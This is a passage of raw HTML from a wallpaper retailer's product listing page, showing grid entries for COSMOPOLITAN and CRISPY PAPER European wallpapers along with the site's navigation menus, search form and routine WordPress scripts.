		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="21" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="22" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="23" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="25" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"BLACK &amp;amp; WHITE","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"BLACK &amp;amp; WHITE &amp;#8211; 8931-92","@id":"https://covers.my/shop/black-white-8931-92/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
